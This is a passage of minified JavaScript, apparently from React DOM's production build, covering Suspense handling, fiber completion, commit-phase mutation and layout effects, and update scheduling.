2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:o=32;break;case 536870912:o=268435456;break;default:o=0}o=o&(r.suspendedLanes|i)?0:o,o!==0&&o!==l.retryLane&&(l.retryLane=o,ht(e,o),Xe(r,e,o,-1))}return xu(),r=Wi(Error(S(421))),Fo(e,t,i,r)}return o.data==="$?"?(t.flags|=128,t.child=e.child,t=Sv.bind(null,e),o._reactRetry=t,null):(e=l.treeContext,_e=At(o.nextSibling),xe=t,V=!0,Ke=null,e!==null&&(Fe[Te++]=ct,Fe[Te++]=dt,Fe[Te++]=dn,ct=e.id,dt=e.overflow,dn=t),t=gu(t,r.children),t.flags|=4096,t)}function Bc(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),_a(e.return,t,n)}function Qi(e,t,n,r,o){var l=e.memoizedState;l===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:o}:(l.isBackwards=t,l.rendering=null,l.renderingStartTime=0,l.last=r,l.tail=n,l.tailMode=o)}function Ff(e,t,n){var r=t.pendingProps,o=r.revealOrder,l=r.tail;if(de(e,t,r.children,n),r=H.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Bc(e,n,t);else if(e.tag===19)Bc(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(I(H,r),!(t.mode&1))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&al(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),Qi(t,!1,o,n,l);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&al(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}Qi(t,!0,n,null,l);break;case"together":Qi(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Ho(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function vt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),pn|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(S(153));if(t.child!==null){for(e=t.child,n=jt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=jt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function cv(e,t,n){switch(t.tag){case 3:Of(t),Qn();break;case 5:rf(t);break;case 1:ye(t.type)&&tl(t);break;case 4:cu(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,o=t.memoizedProps.value;I(ol,r._currentValue),r._currentValue=o;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(I(H,H.current&1),t.flags|=128,null):n&t.child.childLanes?Df(e,t,n):(I(H,H.current&1),e=vt(e,t,n),e!==null?e.sibling:null);I(H,H.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return Ff(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),I(H,H.current),r)break;return null;case 22:case 23:return t.lanes=0,Pf(e,t,n)}return vt(e,t,n)}var Tf,Da,Mf,Af;Tf=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};Da=function(){};Mf=function(e,t,n,r){var o=e.memoizedProps;if(o!==r){e=t.stateNode,an(rt.current);var l=null;switch(n){case"input":o=bi(e,o),r=bi(e,r),l=[];break;case"select":o=B({},o,{value:void 0}),r=B({},r,{value:void 0}),l=[];break;case"textarea":o=na(e,o),r=na(e,r),l=[];break;default:typeof o.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=bo)}oa(n,r);var i;n=null;for(s in o)if(!r.hasOwnProperty(s)&&o.hasOwnProperty(s)&&o[s]!=null)if(s==="style"){var a=o[s];for(i in a)a.hasOwnProperty(i)&&(n||(n={}),n[i]="")}else s!=="dangerouslySetInnerHTML"&&s!=="children"&&s!=="suppressContentEditableWarning"&&s!=="suppressHydrationWarning"&&s!=="autoFocus"&&(Or.hasOwnProperty(s)?l||(l=[]):(l=l||[]).push(s,null));for(s in r){var u=r[s];if(a=o?.[s],r.hasOwnProperty(s)&&u!==a&&(u!=null||a!=null))if(s==="style")if(a){for(i in a)!a.hasOwnProperty(i)||u&&u.hasOwnProperty(i)||(n||(n={}),n[i]="");for(i in u)u.hasOwnProperty(i)&&a[i]!==u[i]&&(n||(n={}),n[i]=u[i])}else n||(l||(l=[]),l.push(s,n)),n=u;else s==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,a=a?a.__html:void 0,u!=null&&a!==u&&(l=l||[]).push(s,u)):s==="children"?typeof u!="string"&&typeof u!="number"||(l=l||[]).push(s,""+u):s!=="suppressContentEditableWarning"&&s!=="suppressHydrationWarning"&&(Or.hasOwnProperty(s)?(u!=null&&s==="onScroll"&&z("scroll",e),l||a===u||(l=[])):(l=l||[]).push(s,u))}n&&(l=l||[]).push("style",n);var s=l;(t.updateQueue=s)&&(t.flags|=4)}};Af=function(e,t,n,r){n!==r&&(t.flags|=4)};function mr(e,t){if(!V)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ae(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags&14680064,r|=o.flags&14680064,o.return=e,o=o.sibling;else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags,r|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function dv(e,t,n){var r=t.pendingProps;switch(ru(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ae(t),null;case 1:return ye(t.type)&&el(),ae(t),null;case 3:return r=t.stateNode,Yn(),j(ve),j(se),fu(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Oo(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Ke!==null&&(ja(Ke),Ke=null))),Da(e,t),ae(t),null;case 5:du(t);var o=an($r.current);if(n=t.type,e!==null&&t.stateNode!=null)Mf(e,t,n,r,o),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(S(166));return ae(t),null}if(e=an(rt.current),Oo(t)){r=t.stateNode,n=t.type;var l=t.memoizedProps;switch(r[tt]=t,r[Vr]=l,e=(t.mode&1)!==0,n){case"dialog":z("cancel",r),z("close",r);break;case"iframe":case"object":case"embed":z("load",r);break;case"video":case"audio":for(o=0;o<Er.length;o++)z(Er[o],r);break;case"source":z("error",r);break;case"img":case"image":case"link":z("error",r),z("load",r);break;case"details":z("toggle",r);break;case"input":Zs(r,l),z("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!l.multiple},z("invalid",r);break;case"textarea":bs(r,l),z("invalid",r)}oa(n,l),o=null;for(var i in l)if(l.hasOwnProperty(i)){var a=l[i];i==="children"?typeof a=="string"?r.textContent!==a&&(l.suppressHydrationWarning!==!0&&Lo(r.textContent,a,e),o=["children",a]):typeof a=="number"&&r.textContent!==""+a&&(l.suppressHydrationWarning!==!0&&Lo(r.textContent,a,e),o=["children",""+a]):Or.hasOwnProperty(i)&&a!=null&&i==="onScroll"&&z("scroll",r)}switch(n){case"input":yo(r),qs(r,l,!0);break;case"textarea":yo(r),ec(r);break;case"select":case"option":break;default:typeof l.onClick=="function"&&(r.onclick=bo)}r=o,t.updateQueue=r,r!==null&&(t.flags|=4)}else{i=o.nodeType===9?o:o.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=ud(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=i.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=i.createElement(n,{is:r.is}):(e=i.createElement(n),n==="select"&&(i=e,r.multiple?i.multiple=!0:r.size&&(i.size=r.size))):e=i.createElementNS(e,n),e[tt]=t,e[Vr]=r,Tf(e,t,!1,!1),t.stateNode=e;e:{switch(i=la(n,r),n){case"dialog":z("cancel",e),z("close",e),o=r;break;case"iframe":case"object":case"embed":z("load",e),o=r;break;case"video":case"audio":for(o=0;o<Er.length;o++)z(Er[o],e);o=r;break;case"source":z("error",e),o=r;break;case"img":case"image":case"link":z("error",e),z("load",e),o=r;break;case"details":z("toggle",e),o=r;break;case"input":Zs(e,r),o=bi(e,r),z("invalid",e);break;case"option":o=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},o=B({},r,{value:void 0}),z("invalid",e);break;case"textarea":bs(e,r),o=na(e,r),z("invalid",e);break;default:o=r}oa(n,o),a=o;for(l in a)if(a.hasOwnProperty(l)){var u=a[l];l==="style"?dd(e,u):l==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,u!=null&&sd(e,u)):l==="children"?typeof u=="string"?(n!=="textarea"||u!=="")&&Dr(e,u):typeof u=="number"&&Dr(e,""+u):l!=="suppressContentEditableWarning"&&l!=="suppressHydrationWarning"&&l!=="autoFocus"&&(Or.hasOwnProperty(l)?u!=null&&l==="onScroll"&&z("scroll",e):u!=null&&$a(e,l,u,i))}switch(n){case"input":yo(e),qs(e,r,!1);break;case"textarea":yo(e),ec(e);break;case"option":r.value!=null&&e.setAttribute("value",""+Vt(r.value));break;case"select":e.multiple=!!r.multiple,l=r.value,l!=null?In(e,!!r.multiple,l,!1):r.defaultValue!=null&&In(e,!!r.multiple,r.defaultValue,!0);break;default:typeof o.onClick=="function"&&(e.onclick=bo)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ae(t),null;case 6:if(e&&t.stateNode!=null)Af(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(S(166));if(n=an($r.current),an(rt.current),Oo(t)){if(r=t.stateNode,n=t.memoizedProps,r[tt]=t,(l=r.nodeValue!==n)&&(e=xe,e!==null))switch(e.tag){case 3:Lo(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Lo(r.nodeValue,n,(e.mode&1)!==0)}l&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[tt]=t,t.stateNode=r}return ae(t),null;case 13:if(j(H),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(V&&_e!==null&&t.mode&1&&!(t.flags&128))qd(),Qn(),t.flags|=98560,l=!1;else if(l=Oo(t),r!==null&&r.dehydrated!==null){if(e===null){if(!l)throw Error(S(318));if(l=t.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(S(317));l[tt]=t}else Qn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ae(t),l=!1}else Ke!==null&&(ja(Ke),Ke=null),l=!0;if(!l)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||H.current&1?G===0&&(G=3):xu())),t.updateQueue!==null&&(t.flags|=4),ae(t),null);case 4:return Yn(),Da(e,t),e===null&&zr(t.stateNode.containerInfo),ae(t),null;case 10:return au(t.type._context),ae(t),null;case 17:return ye(t.type)&&el(),ae(t),null;case 19:if(j(H),l=t.memoizedState,l===null)return ae(t),null;if(r=(t.flags&128)!==0,i=l.rendering,i===null)if(r)mr(l,!1);else{if(G!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(i=al(e),i!==null){for(t.flags|=128,mr(l,!1),r=i.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)l=n,e=r,l.flags&=14680066,i=l.alternate,i===null?(l.childLanes=0,l.lanes=e,l.child=null,l.subtreeFlags=0,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=i.childLanes,l.lanes=i.lanes,l.child=i.child,l.subtreeFlags=0,l.deletions=null,l.memoizedProps=i.memoizedProps,l.memoizedState=i.memoizedState,l.updateQueue=i.updateQueue,l.type=i.type,e=i.dependencies,l.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return I(H,H.current&1|2),t.child}e=e.sibling}l.tail!==null&&Y()>Jn&&(t.flags|=128,r=!0,mr(l,!1),t.lanes=4194304)}else{if(!r)if(e=al(i),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),mr(l,!0),l.tail===null&&l.tailMode==="hidden"&&!i.alternate&&!V)return ae(t),null}else 2*Y()-l.renderingStartTime>Jn&&n!==1073741824&&(t.flags|=128,r=!0,mr(l,!1),t.lanes=4194304);l.isBackwards?(i.sibling=t.child,t.child=i):(n=l.last,n!==null?n.sibling=i:t.child=i,l.last=i)}return l.tail!==null?(t=l.tail,l.rendering=t,l.tail=t.sibling,l.renderingStartTime=Y(),t.sibling=null,n=H.current,I(H,r?n&1|2:n&1),t):(ae(t),null);case 22:case 23:return _u(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?Se&1073741824&&(ae(t),t.subtreeFlags&6&&(t.flags|=8192)):ae(t),null;case 24:return null;case 25:return null}throw Error(S(156,t.tag))}function fv(e,t){switch(ru(t),t.tag){case 1:return ye(t.type)&&el(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return Yn(),j(ve),j(se),fu(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return du(t),null;case 13:if(j(H),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(S(340));Qn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return j(H),null;case 4:return Yn(),null;case 10:return au(t.type._context),null;case 22:case 23:return _u(),null;case 24:return null;default:return null}}var To=!1,ue=!1,pv=typeof WeakSet=="function"?WeakSet:Set,L=null;function An(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){Q(e,t,r)}else n.current=null}function Fa(e,t,n){try{n()}catch(r){Q(e,t,r)}}var Wc=!1;function mv(e,t){if(ha=Go,e=jd(),tu(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var o=r.anchorOffset,l=r.focusNode;r=r.focusOffset;try{n.nodeType,l.nodeType}catch{n=null;break e}var i=0,a=-1,u=-1,s=0,f=0,d=e,m=null;t:for(;;){for(var y;d!==n||o!==0&&d.nodeType!==3||(a=i+o),d!==l||r!==0&&d.nodeType!==3||(u=i+r),d.nodeType===3&&(i+=d.nodeValue.length),(y=d.firstChild)!==null;)m=d,d=y;for(;;){if(d===e)break t;if(m===n&&++s===o&&(a=i),m===l&&++f===r&&(u=i),(y=d.nextSibling)!==null)break;d=m,m=d.parentNode}d=y}n=a===-1||u===-1?null:{start:a,end:u}}else n=null}n=n||{start:0,end:0}}else n=null;for(va={focusedElem:e,selectionRange:n},Go=!1,L=t;L!==null;)if(t=L,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,L=e;else for(;L!==null;){t=L;try{var v=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(v!==null){var w=v.memoizedProps,P=v.memoizedState,h=t.stateNode,c=h.getSnapshotBeforeUpdate(t.elementType===t.type?w:We(t.type,w),P);h.__reactInternalSnapshotBeforeUpdate=c}break;case 3:var p=t.stateNode.containerInfo;p.nodeType===1?p.textContent="":p.nodeType===9&&p.documentElement&&p.removeChild(p.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(S(163))}}catch(g){Q(t,t.return,g)}if(e=t.sibling,e!==null){e.return=t.return,L=e;break}L=t.return}return v=Wc,Wc=!1,v}function Nr(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var o=r=r.next;do{if((o.tag&e)===e){var l=o.destroy;o.destroy=void 0,l!==void 0&&Fa(t,n,l)}o=o.next}while(o!==r)}}function _l(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function Ta(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Uf(e){var t=e.alternate;t!==null&&(e.alternate=null,Uf(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[tt],delete t[Vr],delete t[wa],delete t[Gh],delete t[Zh])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function If(e){return e.tag===5||e.tag===3||e.tag===4}function Qc(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||If(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Ma(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=bo));else if(r!==4&&(e=e.child,e!==null))for(Ma(e,t,n),e=e.sibling;e!==null;)Ma(e,t,n),e=e.sibling}function Aa(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(Aa(e,t,n),e=e.sibling;e!==null;)Aa(e,t,n),e=e.sibling}var ee=null,Qe=!1;function kt(e,t,n){for(n=n.child;n!==null;)zf(e,t,n),n=n.sibling}function zf(e,t,n){if(nt&&typeof nt.onCommitFiberUnmount=="function")try{nt.onCommitFiberUnmount(hl,n)}catch{}switch(n.tag){case 5:ue||An(n,t);case 6:var r=ee,o=Qe;ee=null,kt(e,t,n),ee=r,Qe=o,ee!==null&&(Qe?(e=ee,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):ee.removeChild(n.stateNode));break;case 18:ee!==null&&(Qe?(e=ee,n=n.stateNode,e.nodeType===8?zi(e.parentNode,n):e.nodeType===1&&zi(e,n),Ar(e)):zi(ee,n.stateNode));break;case 4:r=ee,o=Qe,ee=n.stateNode.containerInfo,Qe=!0,kt(e,t,n),ee=r,Qe=o;break;case 0:case 11:case 14:case 15:if(!ue&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){o=r=r.next;do{var l=o,i=l.destroy;l=l.tag,i!==void 0&&(l&2||l&4)&&Fa(n,t,i),o=o.next}while(o!==r)}kt(e,t,n);break;case 1:if(!ue&&(An(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(a){Q(n,t,a)}kt(e,t,n);break;case 21:kt(e,t,n);break;case 22:n.mode&1?(ue=(r=ue)||n.memoizedState!==null,kt(e,t,n),ue=r):kt(e,t,n);break;default:kt(e,t,n)}}function Kc(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new pv),t.forEach(function(r){var o=_v.bind(null,e,r);n.has(r)||(n.add(r),r.then(o,o))})}}function Be(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var o=n[r];try{var l=e,i=t,a=i;e:for(;a!==null;){switch(a.tag){case 5:ee=a.stateNode,Qe=!1;break e;case 3:ee=a.stateNode.containerInfo,Qe=!0;break e;case 4:ee=a.stateNode.containerInfo,Qe=!0;break e}a=a.return}if(ee===null)throw Error(S(160));zf(l,i,o),ee=null,Qe=!1;var u=o.alternate;u!==null&&(u.return=null),o.return=null}catch(s){Q(o,t,s)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)jf(t,e),t=t.sibling}function jf(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Be(t,e),be(e),r&4){try{Nr(3,e,e.return),_l(3,e)}catch(w){Q(e,e.return,w)}try{Nr(5,e,e.return)}catch(w){Q(e,e.return,w)}}break;case 1:Be(t,e),be(e),r&512&&n!==null&&An(n,n.return);break;case 5:if(Be(t,e),be(e),r&512&&n!==null&&An(n,n.return),e.flags&32){var o=e.stateNode;try{Dr(o,"")}catch(w){Q(e,e.return,w)}}if(r&4&&(o=e.stateNode,o!=null)){var l=e.memoizedProps,i=n!==null?n.memoizedProps:l,a=e.type,u=e.updateQueue;if(e.updateQueue=null,u!==null)try{a==="input"&&l.type==="radio"&&l.name!=null&&id(o,l),la(a,i);var s=la(a,l);for(i=0;i<u.length;i+=2){var f=u[i],d=u[i+1];f==="style"?dd(o,d):f==="dangerouslySetInnerHTML"?sd(o,d):f==="children"?Dr(o,d):$a(o,f,d,s)}switch(a){case"input":ea(o,l);break;case"textarea":ad(o,l);break;case"select":var m=o._wrapperState.wasMultiple;o._wrapperState.wasMultiple=!!l.multiple;var y=l.value;y!=null?In(o,!!l.multiple,y,!1):m!==!!l.multiple&&(l.defaultValue!=null?In(o,!!l.multiple,l.defaultValue,!0):In(o,!!l.multiple,l.multiple?[]:"",!1))}o[Vr]=l}catch(w){Q(e,e.return,w)}}break;case 6:if(Be(t,e),be(e),r&4){if(e.stateNode===null)throw Error(S(162));o=e.stateNode,l=e.memoizedProps;try{o.nodeValue=l}catch(w){Q(e,e.return,w)}}break;case 3:if(Be(t,e),be(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{Ar(t.containerInfo)}catch(w){Q(e,e.return,w)}break;case 4:Be(t,e),be(e);break;case 13:Be(t,e),be(e),o=e.child,o.flags&8192&&(l=o.memoizedState!==null,o.stateNode.isHidden=l,!l||o.alternate!==null&&o.alternate.memoizedState!==null||(Ru=Y())),r&4&&Kc(e);break;case 22:if(f=n!==null&&n.memoizedState!==null,e.mode&1?(ue=(s=ue)||f,Be(t,e),ue=s):Be(t,e),be(e),r&8192){if(s=e.memoizedState!==null,(e.stateNode.isHidden=s)&&!f&&e.mode&1)for(L=e,f=e.child;f!==null;){for(d=L=f;L!==null;){switch(m=L,y=m.child,m.tag){case 0:case 11:case 14:case 15:Nr(4,m,m.return);break;case 1:An(m,m.return);var v=m.stateNode;if(typeof v.componentWillUnmount=="function"){r=m,n=m.return;try{t=r,v.props=t.memoizedProps,v.state=t.memoizedState,v.componentWillUnmount()}catch(w){Q(r,n,w)}}break;case 5:An(m,m.return);break;case 22:if(m.memoizedState!==null){Xc(d);continue}}y!==null?(y.return=m,L=y):Xc(d)}f=f.sibling}e:for(f=null,d=e;;){if(d.tag===5){if(f===null){f=d;try{o=d.stateNode,s?(l=o.style,typeof l.setProperty=="function"?l.setProperty("display","none","important"):l.display="none"):(a=d.stateNode,u=d.memoizedProps.style,i=u!=null&&u.hasOwnProperty("display")?u.display:null,a.style.display=cd("display",i))}catch(w){Q(e,e.return,w)}}}else if(d.tag===6){if(f===null)try{d.stateNode.nodeValue=s?"":d.memoizedProps}catch(w){Q(e,e.return,w)}}else if((d.tag!==22&&d.tag!==23||d.memoizedState===null||d===e)&&d.child!==null){d.child.return=d,d=d.child;continue}if(d===e)break e;for(;d.sibling===null;){if(d.return===null||d.return===e)break e;f===d&&(f=null),d=d.return}f===d&&(f=null),d.sibling.return=d.return,d=d.sibling}}break;case 19:Be(t,e),be(e),r&4&&Kc(e);break;case 21:break;default:Be(t,e),be(e)}}function be(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(If(n)){var r=n;break e}n=n.return}throw Error(S(160))}switch(r.tag){case 5:var o=r.stateNode;r.flags&32&&(Dr(o,""),r.flags&=-33);var l=Qc(e);Aa(e,l,o);break;case 3:case 4:var i=r.stateNode.containerInfo,a=Qc(e);Ma(e,a,i);break;default:throw Error(S(161))}}catch(u){Q(e,e.return,u)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function hv(e,t,n){L=e,Vf(e,t,n)}function Vf(e,t,n){for(var r=(e.mode&1)!==0;L!==null;){var o=L,l=o.child;if(o.tag===22&&r){var i=o.memoizedState!==null||To;if(!i){var a=o.alternate,u=a!==null&&a.memoizedState!==null||ue;a=To;var s=ue;if(To=i,(ue=u)&&!s)for(L=o;L!==null;)i=L,u=i.child,i.tag===22&&i.memoizedState!==null?Jc(o):u!==null?(u.return=i,L=u):Jc(o);for(;l!==null;)L=l,Vf(l,t,n),l=l.sibling;L=o,To=a,ue=s}Yc(e,t,n)}else o.subtreeFlags&8772&&l!==null?(l.return=o,L=l):Yc(e,t,n)}}function Yc(e){for(;L!==null;){var t=L;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ue||_l(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!ue)if(n===null)r.componentDidMount();else{var o=t.elementType===t.type?n.memoizedProps:We(t.type,n.memoizedProps);r.componentDidUpdate(o,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var l=t.updateQueue;l!==null&&Dc(t,l,r);break;case 3:var i=t.updateQueue;if(i!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}Dc(t,i,n)}break;case 5:var a=t.stateNode;if(n===null&&t.flags&4){n=a;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&n.focus();break;case"img":u.src&&(n.src=u.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var s=t.alternate;if(s!==null){var f=s.memoizedState;if(f!==null){var d=f.dehydrated;d!==null&&Ar(d)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(S(163))}ue||t.flags&512&&Ta(t)}catch(m){Q(t,t.return,m)}}if(t===e){L=null;break}if(n=t.sibling,n!==null){n.return=t.return,L=n;break}L=t.return}}function Xc(e){for(;L!==null;){var t=L;if(t===e){L=null;break}var n=t.sibling;if(n!==null){n.return=t.return,L=n;break}L=t.return}}function Jc(e){for(;L!==null;){var t=L;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{_l(4,t)}catch(u){Q(t,n,u)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var o=t.return;try{r.componentDidMount()}catch(u){Q(t,o,u)}}var l=t.return;try{Ta(t)}catch(u){Q(t,l,u)}break;case 5:var i=t.return;try{Ta(t)}catch(u){Q(t,i,u)}}}catch(u){Q(t,t.return,u)}if(t===e){L=null;break}var a=t.sibling;if(a!==null){a.return=t.return,L=a;break}L=t.return}}var vv=Math.ceil,cl=yt.ReactCurrentDispatcher,wu=yt.ReactCurrentOwner,Ae=yt.ReactCurrentBatchConfig,T=0,q=null,X=null,te=0,Se=0,Un=Bt(0),G=0,Kr=null,pn=0,xl=0,Eu=0,Pr=null,me=null,Ru=0,Jn=1/0,ut=null,dl=!1,Ua=null,It=null,Mo=!1,Dt=null,fl=0,Lr=0,Ia=null,$o=-1,Bo=0;function fe(){return T&6?Y():$o!==-1?$o:$o=Y()}function zt(e){return e.mode&1?T&2&&te!==0?te&-te:bh.transition!==null?(Bo===0&&(Bo=_d()),Bo):(e=M,e!==0||(e=window.event,e=e===void 0?16:Od(e.type)),e):1}function Xe(e,t,n,r){if(50<Lr)throw Lr=0,Ia=null,Error(S(185));Yr(e,n,r),(!(T&2)||e!==q)&&(e===q&&(!(T&2)&&(xl|=n),G===4&&Lt(e,te)),ge(e,r),n===1&&T===0&&!(t.mode&1)&&(Jn=Y()+500,El&&Wt()))}function ge(e,t){var n=e.callbackNode;th(e,t);var r=Jo(e,e===q?te:0);if(r===0)n!==null&&rc(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&rc(n),t===1)e.tag===0?qh(Gc.bind(null,e)):Jd(Gc.bind(null,e)),Xh(function(){!(T&6)&&Wt()}),n=null;else{switch(xd(r)){case 1:n=Ya;break;case 4:n=Rd;break;case 16:n=Xo;break;case 536870912:n=Sd;break;default:n=Xo}n=Xf(n,Hf.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Hf(e,t){if($o=-1,Bo=0,T&6)throw Error(S(327));var n=e.callbackNode;if($n()&&e.callbackNode!==n)return null;var r=Jo(e,e===q?te:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=pl(e,r);else{t=r;var 